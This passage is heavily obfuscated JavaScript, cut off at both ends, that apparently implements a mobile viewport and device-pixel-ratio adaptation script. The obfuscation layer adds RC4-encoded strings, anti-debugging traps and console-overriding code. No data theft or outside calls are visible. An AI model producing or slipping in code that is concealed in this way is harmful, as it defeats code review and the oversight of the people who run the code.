\x70\x44\x43\x69\x41\x4d\x33\x65\x73\x4b\x64\x54\x43\x34\x71\x54\x38\x4f\x34\x58\x6b\x72\x43\x72\x6d\x63\x3d','\x77\x34\x51\x31\x77\x34\x49\x6f\x63\x38\x4b\x61\x4a\x41\x4a\x57\x54\x38\x4b\x6e\x4c\x57\x74\x73\x4a\x56\x59\x77','\x77\x70\x78\x65\x4d\x68\x34\x47\x77\x36\x62\x43\x70\x79\x38\x2b\x50\x63\x4f\x73'];(function(_0x31cf2e,_0x8cebce){var _0x54e019=function(_0x113df5){while(--_0x113df5){_0x31cf2e['push'](_0x31cf2e['shift']());}};var _0x522495=function(){var _0x3364ce={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2740fa,_0x438fd6,_0x2a35f5,_0x2afc58){_0x2afc58=_0x2afc58||{};var _0x10e658=_0x438fd6+'='+_0x2a35f5;var _0x572179=0x0;for(var _0x572179=0x0,_0x31a317=_0x2740fa['length'];_0x572179<_0x31a317;_0x572179++){var _0xf08f88=_0x2740fa[_0x572179];_0x10e658+=';\x20'+_0xf08f88;var _0x4745c5=_0x2740fa[_0xf08f88];_0x2740fa['push'](_0x4745c5);_0x31a317=_0x2740fa['length'];if(_0x4745c5!==!![]){_0x10e658+='='+_0x4745c5;}}_0x2afc58['cookie']=_0x10e658;},'removeCookie':function(){return'dev';},'getCookie':function(_0x486e08,_0x2d86b9){_0x486e08=_0x486e08||function(_0x5a6c03){return _0x5a6c03;};var _0x4da6c1=_0x486e08(new RegExp('(?:^|;\x20)'+_0x2d86b9['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x28a597=function(_0x484f33,_0x575f3f){_0x484f33(++_0x575f3f);};_0x28a597(_0x54e019,_0x8cebce);return _0x4da6c1?decodeURIComponent(_0x4da6c1[0x1]):undefined;}};var _0x514d5e=function(){var _0x47649f=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x47649f['test'](_0x3364ce['removeCookie']['toString']());};_0x3364ce['updateCookie']=_0x514d5e;var _0x485dfa='';var _0x3919df=_0x3364ce['updateCookie']();if(!_0x3919df){_0x3364ce['setCookie'](['*'],'counter',0x1);}else if(_0x3919df){_0x485dfa=_0x3364ce['getCookie'](null,'counter');}else{_0x3364ce['removeCookie']();}};_0x522495();}(__0x607e1,0x1a4));var _0x47e8=function(_0x9d4769,_0x2e97c1){_0x9d4769=_0x9d4769-0x0;var _0x1cd745=__0x607e1[_0x9d4769];if(_0x47e8['initialized']===undefined){(function(){var _0x50bfe3=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3c826e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x50bfe3['atob']||(_0x50bfe3['atob']=function(_0xd400a8){var _0x3cdcb3=String(_0xd400a8)['replace'](/=+$/,'');for(var _0x2d169f=0x0,_0x27ca69,_0x576795,_0x30ce16=0x0,_0x21d443='';_0x576795=_0x3cdcb3['charAt'](_0x30ce16++);~_0x576795&&(_0x27ca69=_0x2d169f%0x4?_0x27ca69*0x40+_0x576795:_0x576795,_0x2d169f++%0x4)?_0x21d443+=String['fromCharCode'](0xff&_0x27ca69>>(-0x2*_0x2d169f&0x6)):0x0){_0x576795=_0x3c826e['indexOf'](_0x576795);}return _0x21d443;});}());var _0x1f3e98=function(_0x59d2cb,_0x1342ed){var _0x431b70=[],_0x5012bc=0x0,_0x127ee8,_0x802c6e='',_0x287449='';_0x59d2cb=atob(_0x59d2cb);for(var _0x45b0dc=0x0,_0x3c9c62=_0x59d2cb['length'];_0x45b0dc<_0x3c9c62;_0x45b0dc++){_0x287449+='%'+('00'+_0x59d2cb['charCodeAt'](_0x45b0dc)['toString'](0x10))['slice'](-0x2);}_0x59d2cb=decodeURIComponent(_0x287449);for(var _0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x431b70[_0xa3b120]=_0xa3b120;}for(_0xa3b120=0x0;_0xa3b120<0x100;_0xa3b120++){_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120]+_0x1342ed['charCodeAt'](_0xa3b120%_0x1342ed['length']))%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;}_0xa3b120=0x0;_0x5012bc=0x0;for(var _0x5214e8=0x0;_0x5214e8<_0x59d2cb['length'];_0x5214e8++){_0xa3b120=(_0xa3b120+0x1)%0x100;_0x5012bc=(_0x5012bc+_0x431b70[_0xa3b120])%0x100;_0x127ee8=_0x431b70[_0xa3b120];_0x431b70[_0xa3b120]=_0x431b70[_0x5012bc];_0x431b70[_0x5012bc]=_0x127ee8;_0x802c6e+=String['fromCharCode'](_0x59d2cb['charCodeAt'](_0x5214e8)^_0x431b70[(_0x431b70[_0xa3b120]+_0x431b70[_0x5012bc])%0x100]);}return _0x802c6e;};_0x47e8['rc4']=_0x1f3e98;_0x47e8['data']={};_0x47e8['initialized']=!![];}var _0x532cf4=_0x47e8['data'][_0x9d4769];if(_0x532cf4===undefined){if(_0x47e8['once']===undefined){var _0xe01012=function(_0x3eabe0){this['rc4Bytes']=_0x3eabe0;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xe01012['prototype']['checkState']=function(){var _0x3a9596=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0x3a9596['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0xe01012['prototype']['runState']=function(_0xe25510){if(!Boolean(~_0xe25510)){return _0xe25510;}return this['getState'](this['rc4Bytes']);};_0xe01012['prototype']['getState']=function(_0x2fed20){for(var _0x14b4b5=0x0,_0xa019dc=this['states']['length'];_0x14b4b5<_0xa019dc;_0x14b4b5++){this['states']['push'](Math['round'](Math['random']()));_0xa019dc=this['states']['length'];}return _0x2fed20(this['states'][0x0]);};new _0xe01012(_0x47e8)['checkState']();_0x47e8['once']=!![];}_0x1cd745=_0x47e8['rc4'](_0x1cd745,_0x2e97c1);_0x47e8['data'][_0x9d4769]=_0x1cd745;}else{_0x1cd745=_0x532cf4;}return _0x1cd745;};;(function(_0x496653,_0x3fdde6){var _0x126d1c=function(){var _0x28573c=!![];return function(_0x402e75,_0x5c4cb1){var _0x4a7c41=_0x28573c?function(){if(_0x5c4cb1){var _0x3c8956=_0x5c4cb1['apply'](_0x402e75,arguments);_0x5c4cb1=null;return _0x3c8956;}}:function(){};_0x28573c=![];return _0x4a7c41;};}();var _0x3288f1={'jgkal':function _0x14bcdf(_0x4d0397,_0x331cf3){return _0x4d0397/_0x331cf3;},'cCEaL':function _0x18631e(_0x5967e2,_0x5e9ebf){return _0x5967e2(_0x5e9ebf);},'TmYkU':function _0x266c39(_0x515978,_0x908c0b){return _0x515978===_0x908c0b;},'pHlyH':_0x47e8('0x0','\x62\x5d\x52\x73'),'SWZja':_0x47e8('0x1','\x67\x25\x23\x72'),'KmMEF':_0x47e8('0x2','\x75\x51\x5e\x4d'),'pODFG':_0x47e8('0x3','\x39\x6b\x38\x5b'),'tPJEy':function _0x3c9965(_0x5bf2c0,_0x4dd7ef){return _0x5bf2c0(_0x4dd7ef);},'uoEdU':function _0x65e393(_0x50063f,_0x4e8f0d){return _0x50063f===_0x4e8f0d;},'BSOvk':'\x63\x41\x53','oQEzW':_0x47e8('0x4','\x62\x56\x4f\x69'),'hUcsq':function _0x4ce27a(_0xf4f5a,_0x2fd8df){return _0xf4f5a(_0x2fd8df);},'SOpsJ':function _0x594c70(_0x5174dc,_0x4f38b9){return _0x5174dc(_0x4f38b9);},'qnIYP':function _0x486c9a(_0x3e1b66,_0x11d993){return _0x3e1b66/_0x11d993;},'qGDUv':_0x47e8('0x5','\x67\x25\x23\x72'),'LIKHs':function _0x5997e9(_0x4c6fe0,_0xdec7f6){return _0x4c6fe0!==_0xdec7f6;},'mKmDv':'\x51\x41\x4f','mniYM':'\x6e\x43\x47','owOPl':function _0x297d23(_0x4a6b45,_0x1ed32f){return _0x4a6b45>=_0x1ed32f;},'ajhTt':'\x59\x4b\x7a','NVYDp':function _0x2e954a(_0x30b896,_0x560ed6){return _0x30b896>=_0x560ed6;},'JAdmS':function _0x36a44a(_0xd76116,_0x4ea16d){return _0xd76116!==_0x4ea16d;},'Zyrxs':function _0x46f24d(_0x2057b7,_0x1b6f94){return _0x2057b7/_0x1b6f94;},'PSfeF':_0x47e8('0x6','\x29\x71\x63\x24'),'mqinP':_0x47e8('0x7','\x4e\x37\x67\x6b'),'FxLNA':_0x47e8('0x8','\x32\x79\x58\x5d'),'sBndI':'\x63\x6f\x6e\x74\x65\x6e\x74','XDwJM':function _0x1c9e78(_0x388e36,_0x53a2d1){return _0x388e36+_0x53a2d1;},'HXWom':function _0x4a462f(_0x46f313,_0x2f7c03){return _0x46f313+_0x2f7c03;},'obqyx':function _0x300002(_0x5a7bbc,_0x4fcf28){return _0x5a7bbc+_0x4fcf28;},'dGbrn':_0x47e8('0x9','\x62\x4d\x31\x62'),'bgdsT':_0x47e8('0xa','\x62\x4d\x31\x62'),'joXUc':_0x47e8('0xb','\x62\x32\x52\x42'),'fIugS':_0x47e8('0xc','\x48\x78\x77\x39'),'CFiJD':_0x47e8('0xd','\x62\x32\x52\x42'),'qshAu':_0x47e8('0xe','\x30\x67\x70\x29'),'rAykl':function _0x5cf5f1(_0x3dc4cc){return _0x3dc4cc();}};var _0x3c1940=function(){var _0x56d0ab=!![];return function(_0x24d2e7,_0xcf9358){var _0x219547={'nrltU':function _0x3c5879(_0x34677d,_0x55c612){return _0x34677d===_0x55c612;},'lACOK':'\x45\x68\x67'};if(_0x219547[_0x47e8('0xf','\x64\x39\x59\x30')](_0x219547[_0x47e8('0x10','\x29\x69\x38\x79')],_0x47e8('0x11','\x70\x40\x44\x6c'))){var _0x159e7e=_0x56d0ab?function(){var _0x21b90b={'TZfAO':_0x47e8('0x12','\x6c\x6a\x28\x38'),'QicsR':'\x58\x70\x48'};if(_0xcf9358){if(_0x21b90b[_0x47e8('0x13','\x62\x4d\x31\x62')]!==_0x21b90b[_0x47e8('0x14','\x40\x45\x4e\x25')]){var _0x5bc0c4=_0xcf9358[_0x47e8('0x15','\x29\x69\x38\x79')](_0x24d2e7,arguments);_0xcf9358=null;return _0x5bc0c4;}else{}}}:function(){var _0x30675a={'hZIIF':_0x47e8('0x16','\x68\x7a\x39\x6b')};if(_0x30675a[_0x47e8('0x17','\x49\x78\x41\x42')]!==_0x30675a[_0x47e8('0x18','\x68\x58\x5e\x36')]){var _0xc2fc3f=_0xcf9358['\x61\x70\x70\x6c\x79'](_0x24d2e7,arguments);_0xcf9358=null;return _0xc2fc3f;}else{}};_0x56d0ab=![];return _0x159e7e;}else{_0x3b0a16=0x1;}};}();var _0x383222=function(){var _0xf427cf=!![];return function(_0x46ba00,_0x44375d){var _0x3d168c=_0xf427cf?function(){var _0x20070e={'mKPCr':function _0x1f1dc3(_0x2d8fa5,_0x519568){return _0x2d8fa5!==_0x519568;},'eYlBI':_0x47e8('0x19','\x68\x58\x5e\x36'),'JGoay':'\x59\x52\x49','ArXGR':function _0x156176(_0x195941,_0x1c5a55){return _0x195941!==_0x1c5a55;},'RFYwv':_0x47e8('0x1a','\x6a\x75\x37\x74')};if(_0x20070e[_0x47e8('0x1b','\x75\x51\x5e\x4d')](_0x20070e['\x65\x59\x6c\x42\x49'],_0x20070e['\x4a\x47\x6f\x61\x79'])){if(_0x44375d){if(_0x20070e[_0x47e8('0x1c','\x6b\x42\x55\x56')](_0x47e8('0x1d','\x62\x70\x66\x68'),_0x20070e['\x52\x46\x59\x77\x76'])){}else{var _0x182377=_0x44375d[_0x47e8('0x1e','\x78\x4e\x50\x7a')](_0x46ba00,arguments);_0x44375d=null;return _0x182377;}}}else{}}:function(){};_0xf427cf=![];return _0x3d168c;};}();var _0x142129=_0x496653['\x64\x6f\x63\x75\x6d\x65\x6e\x74'];var _0xb8a87f=_0x142129['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'];var _0x35ca8d=_0x142129[_0x47e8('0x1f','\x75\x51\x5e\x4d')]('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x76\x69\x65\x77\x70\x6f\x72\x74\x22\x5d');var _0x3b0a6a=_0x142129[_0x47e8('0x20','\x59\x74\x32\x29')](_0x3288f1[_0x47e8('0x21','\x68\x58\x5e\x36')]);var _0x3b0a16=0x0;var _0x4e1dc6=0x0;var _0x294b68;var _0x470744=_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']||(_0x3fdde6['\x66\x6c\x65\x78\x69\x62\x6c\x65']={});if(_0x35ca8d){var _0x665926=_0x35ca8d[_0x47e8('0x22','\x37\x46\x25\x42')]('\x63\x6f\x6e\x74\x65\x6e\x74')[_0x47e8('0x23','\x74\x4a\x79\x69')](/initial\-scale=([\d\.]+)/);if(_0x665926){if(_0x3288f1[_0x47e8('0x24','\x4e\x37\x67\x6b')]!==_0x47e8('0x25','\x64\x39\x59\x30')){_0x4e1dc6=_0x3288f1['\x74\x50\x4a\x45\x79'](parseFloat,_0x665926[0x1]);_0x3b0a16=parseInt(_0x3288f1['\x6a\x67\x6b\x61\x6c'](0x1,_0x4e1dc6));}else{return debuggerProtection;}}}else if(_0x3b0a6a){var _0x43505d=_0x3b0a6a['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x26','\x54\x30\x4a\x28'));if(_0x43505d){var _0x54960c=_0x43505d['\x6d\x61\x74\x63\x68'](/initial\-dpr=([\d\.]+)/);var _0x48f99b=_0x43505d['\x6d\x61\x74\x63\x68'](/maximum\-dpr=([\d\.]+)/);if(_0x54960c){if(_0x3288f1[_0x47e8('0x27','\x77\x30\x4f\x56')](_0x3288f1['\x42\x53\x4f\x76\x6b'],'\x63\x41\x53')){_0x3b0a16=parseFloat(_0x54960c[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x28','\x38\x50\x62\x39')](parseFloat,(0x1/_0x3b0a16)[_0x47e8('0x29','\x64\x39\x59\x30')](0x2));}else{var _0x5f74ce=_0x3288f1['\x6f\x51\x45\x7a\x57']['\x73\x70\x6c\x69\x74']('\x7c'),_0x59bc5a=0x0;while(!![]){switch(_0x5f74ce[_0x59bc5a++]){case'\x30':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2a','\x29\x69\x38\x79')]=func;continue;case'\x31':that[_0x47e8('0x2b','\x4e\x37\x67\x6b')][_0x47e8('0x2c','\x33\x39\x6c\x56')]=func;continue;case'\x32':that['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0x47e8('0x2d','\x33\x39\x6c\x56')]=func;continue;case'\x33':that[_0x47e8('0x2e','\x47\x21\x26\x47')][_0x47e8('0x2f','\x40\x45\x4e\x25')]=func;continue;case'\x34':that[_0x47e8('0x30','\x77\x30\x4f\x56')]['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=func;continue;case'\x35':that[_0x47e8('0x31','\x6b\x42\x55\x56')][_0x47e8('0x32','\x62\x70\x66\x68')]=func;continue;case'\x36':that[_0x47e8('0x33','\x4a\x5e\x6b\x30')]['\x74\x72\x61\x63\x65']=func;continue;}break;}}}if(_0x48f99b){_0x3b0a16=_0x3288f1[_0x47e8('0x34','\x68\x58\x5e\x36')](parseFloat,_0x48f99b[0x1]);_0x4e1dc6=_0x3288f1[_0x47e8('0x35','\x49\x78\x41\x42')](parseFloat,_0x3288f1[_0x47e8('0x36','\x62\x5d\x52\x73')](0x1,_0x3b0a16)[_0x47e8('0x37','\x75\x51\x5e\x4d')](0x2));}}}if(!_0x3b0a16&&!_0x4e1dc6){var _0xc2038f=_0x3288f1[_0x47e8('0x38','\x6c\x6a\x28\x38')]['\x73\x70\x6c\x69\x74']('\x7c'),_0x534019=0x0;while(!![]){switch(_0xc2038f[_0x534019++]){case'\x30':var _0x4be28b=_0x496653[_0x47e8('0x39','\x65\x71\x33\x70')][_0x47e8('0x3a','\x33\x39\x6c\x56')][_0x47e8('0x3b','\x29\x71\x63\x24')](/android/gi);continue;case'\x31':var _0x3ba2e7=_0x496653['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72'][_0x47e8('0x3c','\x30\x67\x70\x29')][_0x47e8('0x3d','\x47\x21\x26\x47')](/iphone/gi);continue;case'\x32':if(_0x3ba2e7){if(_0x3288f1['\x4c\x49\x4b\x48\x73'](_0x3288f1[_0x47e8('0x3e','\x64\x39\x59\x30')],_0x3288f1['\x6d\x6e\x69\x59\x4d'])){if(_0x3288f1['\x6f\x77\x4f\x50\x6c'](_0x36d43c,0x3)&&(!_0x3b0a16||_0x3b0a16>=0x3)){if(_0x3288f1[_0x47e8('0x3f','\x39\x6b\x38\x5b')]===_0x3288f1[_0x47e8('0x40','\x62\x56\x4f\x69')]){_0x3b0a16=0x3;}else{var _0x3eb8ae=parseFloat(d)/this[_0x47e8('0x41','\x32\x76\x38\x49')];if(_0x3288f1['\x75\x6f\x45\x64\x55'](typeof d,_0x3288f1['\x70\x48\x6c\x79\x48'])&&d['\x6d\x61\x74\x63\x68'](/px$/)){_0x3eb8ae+=_0x47e8('0x42','\x4d\x79\x32\x79');}return _0x3eb8ae;}}else if(_0x3288f1[_0x47e8('0x43','\x62\x32\x52\x42')](_0x36d43c,0x2)&&(!_0x3b0a16||_0x3288f1['\x4e\x56\x59\x44\x70'](_0x3b0a16,0x2))){if(_0x47e8('0x44','\x74\x4a\x79\x69')===_0x47e8('0x45','\x48\x78\x77\x39')){_0x3b0a16=0x2;}else{}}else{if(_0x3288f1[_0x47e8('0x46','\x47\x21\x26\x47')](_0x47e8('0x47','\x70\x40\x44\x6c'),_0x47e8('0x48','\x68\x58\x5e\x36'))){_0x3b0a16=0x1;}else{debugger;}}}else{if(ret){return debuggerProtection;}else{debuggerProtection(0x0);}}}else{_0x3b0a16=0x1;}continue;case'\x33':_0x4e1dc6=_0x3288f1[_0x47e8('0x49','\x68\x7a\x39\x6b')](0x1,_0x3b0a16);continue;case'\x34':var _0x36d43c=_0x496653[_0x47e8('0x4a','\x4a\x5e\x6b\x30')];continue;}break;}}_0xb8a87f['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3288f1[_0x47e8('0x4b','\x68\x7a\x39\x6b')],_0x3b0a16);if(!_0x35ca8d){_0x35ca8d=_0x142129[_0x47e8('0x4c','\x55\x42\x51\x79')](_0x3288f1[_0x47e8('0x4d','\x6a\x75\x37\x74')]);_0x35ca8d['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x47e8('0x4e','\x4a\x7a\x5b\x25'),_0x3288f1[_0x47e8('0x4f','\x41\x4a\x61\x43')]);_0x35ca8d[_0x47e8('0x50','\x38\x50\x62\x39')](_0x3288f1[_0x47e8('0x51','\x47\x21\x26\x47')],_0x3288f1[_0x47e8('0x52','\x67\x43\x54\x76')](_0x3288f1[_0x47e8('0x53','\x62\x56\x4f\x69')](_0x3288f1[_0x47e8('0x54','\x41\x4a\x61\x43')](_0x3288f1[_0x47e8('0x55','\x40\x45\x4e\x25')](_0x3288f1[_0x47e8('0x56','\x29\x69\x38\x79')],_0x4e1dc6),_0x3288f1[_0x47e8('0x57','\x29\x71\x63\x24')]),_0x4e1dc6)+_0x47e8('0x58','\x41\x4a\x61\x43'),_0x4e1dc6)+_0x3288f1['\x6a\x6f\x58\x55\x63']);if(_0xb8a87f[_0x47e8('0x59','\x55\x42\x51\x79')]){_0xb8a87f[_0x47e8('0x5a','\x40\x45\x4e\x25')][_0x47e8('0x5b','\x39\x6c\x71\x64')](_0x35ca8d);}else{var _0x49b334=_0x142129['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x3288f1[_0x47e8('0x5c','\x6c\x6a\x28\x38')]);_0x49b334[_0x47e8('0x5d','\x26\x46\x35\x28')](_0x35ca8d);_0x142129['\x77\x72\x69\x74\x65'](_0x49b334[_0x47e8('0x5e','\x41\x4a\x61\x43')]);}}function _0x27beee(){var _0x354ddb={'nhJBU':function _0x4efa05(_0x55cbba,_0x4c8a84){return _0x55cbba===_0x4c8a84;},'HBveE':'\x41\x57\x4d','QyhED':_0x47e8('0x5f','\x29\x71\x63\x24'),'ntUSp':function _0x5249fb(_0x714a07){return _0x714a07();},'YPnXx':function _0x18e34c(_0xd54427,_0x5df470,_0x4eeb68){return _0xd54427(_0x5df470,_0x4eeb68);},'HYRtv':function _0x56eb3e(_0x37084f,_0x3e5080){return _0x37084f>_0x3e5080;},'rEvKq':'\x77\x55\x46','EmUjy':function _0x49ce36(_0x71377,_0x3b9460){return _0x71377/_0x3b9460;},'SlaCb':function _0x20cb1c(_0x18e5e7,_0x53dd57){return _0x18e5e7+_0x53dd57;}};if(_0x354ddb[_0x47e8('0x60','\x6c\x6a\x28\x38')](_0x354ddb[_0x47e8('0x61','\x6b\x6b\x56\x56')],_0x354ddb['\x51\x79\x68\x45\x44'])){_0x354ddb[_0x47e8('0x62','\x64\x39\x59\x30')](_0x4d2153);}else{var _0x801267=_0x126d1c(this,function(){var _0x4f7f4e=function(){return'\x64\x65\x76';},_0x5940f1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x44839e=function(){var _0x2d8b71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2d8b71['\x74\x65\x73\x74'](_0x4f7f4e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3e84f0=function(){var _0x242dd0=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x242dd0['\x74\x65\x73\x74'](_0x5940f1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3a2777=function(_0x90de8){var _0x513cb4=~-0x1>>0x1+0xff%0x0;if(_0x90de8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x513cb4)){_0x31256b(_0x90de8);}};var _0x31256b=function(_0x27bfcb){var _0x1a80f0=~-0x4>>0x1+0xff%0x0;if(_0x27bfcb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1a80f0){_0x3a2777(_0x27bfcb);}};if(!_0x44839e()){if(!_0x3e84f0()){_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3a2777('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3a2777('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x801267();(function(){var _0xe9b89e={'OKkpT':_0x47e8('0x63','\x47\x21\x26\x47'),'AxBiq':function _0xc26066(_0x4870d6,_0x27ccf5){return _0x4870d6(_0x27ccf5);},'mNWeH':function _0x28012c(_0x1a50ce,_0x4d6a50){return _0x1a50ce+_0x4d6a50;},'Mpxjp':function _0x11dc53(_0x538ae7,_0x94d366){return _0x538ae7+_0x94d366;},'WRIuK':'\x69\x6e\x70\x75\x74','bkCDB':_0x47e8('0x64','\x75\x51\x5e\x4d'),'sztqb':function _0x584962(_0x1114c7,_0x2a9e50){return _0x1114c7(_0x2a9e50);},'YVdXI':function _0x235164(_0x4e8099,_0x297869){return _0x4e8099/_0x297869;},'KJbjW':function _0x2a57bd(_0x173ae2,_0x426035){return _0x173ae2(_0x426035);},'LEDcz':function _0x4db419(_0x225b84,_0x4e505d){return _0x225b84/_0x4e505d;},'cCiVw':function _0x17b1f6(_0x322354,_0x407cd3,_0x1d7e9e){return _0x322354(_0x407cd3,_0x1d7e9e);}};if(_0xe9b89e[_0x47e8('0x65','\x33\x39\x6c\x56')]!==_0x47e8('0x66','\x4f\x23\x62\x61')){var _0x3703d5=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/initial\-dpr=([\d\.]+)/);var _0x32d6e6=_0x43505d[_0x47e8('0x67','\x78\x4e\x50\x7a')](/maximum\-dpr=([\d\.]+)/);if(_0x3703d5){_0x3b0a16=_0xe9b89e['\x41\x78\x42\x69\x71'](parseFloat,_0x3703d5[0x1]);_0x4e1dc6=_0xe9b89e['\x73\x7a\x74\x71\x62'](parseFloat,_0xe9b89e['\x59\x56\x64\x58\x49'](0x1,_0x3b0a16)[_0x47e8('0x68','\x32\x79\x58\x5d')](0x2));}if(_0x32d6e6){_0x3b0a16=_0xe9b89e[_0x47e8('0x69','\x62\x56\x4f\x69')](parseFloat,_0x32d6e6[0x1]);_0x4e1dc6=parseFloat(_0xe9b89e['\x4c\x45\x44\x63\x7a'](0x1,_0x3b0a16)[_0x47e8('0x6a','\x4a\x7a\x5b\x25')](0x2));}}else{_0xe9b89e[_0x47e8('0x6b','\x32\x79\x58\x5d')](_0x3c1940,this,function(){var _0x4e7e0c=new RegExp(_0x47e8('0x6c','\x39\x6b\x38\x5b'));var _0x3c2f52=new RegExp(_0xe9b89e[_0x47e8('0x6d','\x68\x7a\x39\x6b')],'\x69');var _0x489104=_0xe9b89e['\x41\x78\x42\x69\x71'](_0x4d2153,_0x47e8('0x6e','\x77\x30\x4f\x56'));if(!_0x4e7e0c[_0x47e8('0x6f','\x4c\x64\x26\x7a')](_0xe9b89e['\x6d\x4e\x57\x65\x48'](_0x489104,_0x47e8('0x70','\x70\x40\x44\x6c')))||!_0x3c2f52['\x74\x65\x73\x74'](_0xe9b89e[_0x47e8('0x71','\x49\x78\x41\x42')](_0x489104,_0xe9b89e[_0x47e8('0x72','\x32\x76\x38\x49')]))){_0xe9b89e['\x41\x78\x42\x69\x71'](_0x489104,'\x30');}else{_0x4d2153();}})();}}());var _0x143994=_0x354ddb['\x59\x50\x6e\x58\x78'](_0x383222,this,function(){var _0x17f5d5={'BpIXR':'\x76\x69\x65\x77\x70\x6f\x72\x74','NduPb':_0x47e8('0x73','\x29\x71\x63\x24'),'mpjCp':function _0x3f50fc(_0xe33c4a,_0x40518a){return _0xe33c4a+_0x40518a;},'alOzk':function _0x4c0b9c(_0x4a77e1,_0x344273){return _0x4a77e1+_0x344273;},'OfGnI':function _0x323e1f(_0x380a6e,_0x4c8c91){return _0x380a6e+_0x4c8c91;},'zrrxR':_0x47e8('0x74','\x48\x78\x77\x39'),'MNnVm':'\x2c\x20\x6d\x69\x6e\x69\x6d\x75\x6d\x2d\x73\x63\x61\x6c\x65\x3d','zGySM':_0x47e8('0x75','\x48\x78\x77\x39'),'ryvNX':_0x47e8('0x76','\x4d\x79\x32\x79'),'ohcXA':function _0x46c8a1(_0x5435ae,_0x1ef788){return _0x5435ae!==_0x1ef788;},'oQJyo':_0x47e8('0x77','\x33\x39\x6c\x56'),'BaeDt':function _0x1416e0(_0x346cb4,_0x48d4ec){return _0x346cb4===_0x48d4ec;},'bsKuP':function _0x880694(_0x3640f8,_0x359963){return _0x3640f8===_0x359963;},'VkFDc':_0x47e8('0x78','\x64\x39\x59\x30'),'rNozC':_0x47e8('0x79','\x68\x7a\x39\x6b'),'tufZS':_0x47e8('0x7a','\x36\x5e\x72\x4f'),'pAtim':function _0xee374e(_0x4351a7,_0x275e44){return _0x4351a7(_0x275e44);},'Glnad':_0x47e8('0x7b','\x49\x78\x41\x42')};var _0x37b30a=function(){};var _0x313255=_0x17f5d5[_0x47e8('0x7c','\x64\x39\x59\x30')](typeof window,_0x17f5d5[_0x47e8('0x7d','\x6b\x6b\x56\x56')])?window:_0x17f5d5['\x42\x61\x65\x44\x74'](typeof process,_0x47e8('0x7e','\x36\x5e\x72\x4f'))&&_0x17f5d5[_0x47e8('0x7f','\x75\x51\x5e\x4d')](typeof require,_0x17f5d5[_0x47e8('0x80','\x77\x30\x4f\x56')])&&typeof global===_0x17f5d5['\x72\x4e\x6f\x7a\x43']?global:this;if(!_0x313255[_0x47e8('0x81','\x62\x4d\x31\x62')]){if(_0x17f5d5[_0x47e8('0x82','\x54\x30\x4a\x28')]===_0x47e8('0x83','\x4c\x64\x26\x7a')){var _0x25a6fd=_0x35ca8d[_0x47e8('0x84','\x67\x25\x23\x72')](_0x47e8('0x73','\x29\x71\x63\x24'))[_0x47e8('0x85','\x33\x69\x5d\x37')](/initial\-scale=([\d\.]+)/);if(_0x25a6fd){_0x4e1dc6=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseFloat,_0x25a6fd[0x1]);_0x3b0a16=_0x17f5d5['\x70\x41\x74\x69\x6d'](parseInt,0x1/_0x4e1dc6);}}else{_0x313255[_0x47e8('0x86','\x62\x5d\x52\x73')]=function(_0xda5b12){if(_0x47e8('0x87','\x4c\x38\x67\x62')!==_0x47e8('0x88','\x59\x74\x32\x29')){var 